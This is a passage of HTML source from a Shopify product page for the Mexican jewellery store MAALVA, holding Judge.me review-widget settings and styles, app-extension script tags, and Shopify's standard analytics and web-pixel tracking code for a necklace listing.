_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"MAALVA","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"MAALVA"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FEA4EA;--jdgm-secondary-color: rgba(254,164,234,0.1);--jdgm-star-color: #FEA4EA;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FEA4EA;--jdgm-paginate-color: #FEA4EA;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FEA4EA}.jdgm-histogram__bar-content{background-color:#FEA4EA}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FEA4EA}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'MAALVA'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd967-c562-7ddb-90ed-985db7100bf5/best-custom-product-options-414/assets/best_custom_product_options.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd967-c562-7ddb-90ed-985db7100bf5/best-custom-product-options-414/assets/bcpo-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/c03abd7c-e601-4714-b5d1-e578ed8d6551/fordeer-sales-popup-235/assets/fordeer-asset-loader.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/c03abd7c-e601-4714-b5d1-e578ed8d6551/fordeer-sales-popup-235/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 626917434,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 626917434,storefrontBaseUrl: "https://www.maalva.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1050050775","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"229179607","configuration":"{\"pixel_id\":\"3013615172246088\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MAALVA","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"maalva.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.maalva.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":134.0,"currencyCode":"MXN"},"product":{"title":"C6272 18k.","vendor":"MAALVA","id":"7644524183767","untranslatedTitle":"C6272 18k.","url":"\/products\/c6272-18k","type":"Collar"},"id":"42761531457751","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555"},"sku":"","title":"A","untranslatedTitle":"A"},{"price":{"amount":134.0,"currencyCode":"MXN"},"product":{"title":"C6272 18k.","vendor":"MAALVA","id":"7644524183767","untranslatedTitle":"C6272 18k.","url":"\/products\/c6272-18k","type":"Collar"},"id":"42761531490519","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555"},"sku":"","title":"B","untranslatedTitle":"B"},{"price":{"amount":134.0,"currencyCode":"MXN"},"product":{"title":"C6272 18k.","vendor":"MAALVA","id":"7644524183767","untranslatedTitle":"C6272 18k.","url":"\/products\/c6272-18k","type":"Collar"},"id":"42761531523287","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555"},"sku":"","title":"C","untranslatedTitle":"C"},{"price":{"amount":134.0,"currencyCode":"MXN"},"product":{"title":"C6272 18k.","vendor":"MAALVA","id":"7644524183767","untranslatedTitle":"C6272 18k.","url":"\/products\/c6272-18k","type":"Collar"},"id":"42761531556055","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555"},"sku":"","title":"D","untranslatedTitle":"D"}],"purchasingCompany":null},},"https://www.maalva.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"626917434","storefrontBaseUrl":"https:\/\/www.maalva.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":134.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"C6272 18k.\",\"vendor\":\"MAALVA\",\"id\":\"7644524183767\",\"untranslatedTitle\":\"C6272 18k.\",\"url\":\"\/products\/c6272-18k\",\"type\":\"Collar\"},\"id\":\"42761531457751\",\"image\":{\"src\":\"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555\"},\"sku\":\"\",\"title\":\"A\",\"untranslatedTitle\":\"A\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7644524183767,"gid":"gid:\/\/shopify\/Product\/7644524183767","vendor":"MAALVA","type":"Collar","handle":"c6272-18k","variants":[{"id":42761531457751,"price":13400,"name":"C6272 18k. - A","public_title":"A","sku":""},{"id":42761531490519,"price":13400,"name":"C6272 18k. - B","public_title":"B","sku":""},{"id":42761531523287,"price":13400,"name":"C6272 18k. - C","public_title":"C","sku":""},{"id":42761531556055,"price":13400,"name":"C6272 18k. - D","public_title":"D","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7644524183767,"requestId":"e1f0c1a1-6111-4403-8e1c-7c690d6a11a2-1769074165"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 626917434,
      theme_id: 145621975255,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.maalva.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.maalva.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.maalva.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":626917434,"isMerchantRequest":null,"themeId":145621975255,"themeCityHash":"18308154976426592682","contentLanguage":"es","currency":"MXN","eventMetadataId":"d617c076-1e2e-4369-9fd3-1458e50e57de"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7644524183767,"requestId":"e1f0c1a1-6111-4403-8e1c-7c690d6a11a2-1769074165","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42761531457751,"productId":7644524183767,"productGid":"gid:\/\/shopify\/Product\/7644524183767","name":"C6272 18k. - A","price":"134.00","sku":"","brand":"MAALVA","variant":"A","category":"Collar","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42761531457751,"productId":7644524183767,"productGid":"gid:\/\/shopify\/Product\/7644524183767","name":"C6272 18k. - A","price":"134.00","sku":"","brand":"MAALVA","variant":"A","category":"Collar","nonInteraction":true,"remote":false,"referer":"https:\/\/www.maalva.mx\/products\/c6272-18k"});
      }
    });


        var eventsListenerScript = document.createElement('script');
